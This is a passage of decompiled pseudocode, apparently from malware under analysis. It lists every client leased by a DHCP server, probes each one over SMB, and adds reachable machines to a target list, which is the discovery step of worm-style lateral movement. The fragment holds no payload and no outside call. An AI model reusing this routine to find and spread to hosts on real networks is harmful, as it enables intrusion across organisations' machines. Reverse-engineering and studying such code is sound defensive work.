 if ( !DhcpEnumSubnets(&Buffer, &ResumeHandle, 0x400u, &EnumInfo, &ElementsRead, &ElementsTotal) )
{
  v14 = EnumInfo->NumElements;
  if ( v14 > 0 )
  {
    do
    {
      if ( !DhcpGetSubnetInfo(0, EnumInfo->Elements[v1], &SubnetInfo)
        && SubnetInfo->SubnetState == DhcpSubnetEnabled
        && !DhcpEnumSubnetClients(0, EnumInfo->Elements[v1], &v18, 0x10000u, &ClientInfo, &ClientsRead, &ClientsTotal) )
      {
        v3 = ClientInfo->NumElements;
        v16 = v3;
        if ( v3 && v2 < v3 )
        {
          do
          {
            v4 = ClientInfo->Clients[v2];
            if ( v4 )
            {
              clientAddress = ntohl(v4->ClientIpAddress);
              if ( connect_to_smb(clientAddress) )
              {
                v6 = ntohl(v4->ClientIpAddress);
                v7 = inet_ntoa((struct in_addr)v6);
                v8 = (char *)ConvertToWideChar(v7);
                v9 = v8;
                if ( v8 )
                {
                  UpdateTargetList(v8, 0, pGlobalData);
                  v10 = GetProcessHeap();
                  HeapFree(v10, 0, v9);
                }
              }
            }
            v2 = v23 + 1;
            v23 = v2;
          }
          while ( v2 < v16 );
        }
        DhcpRpcFreeMemory(ClientInfo);
      }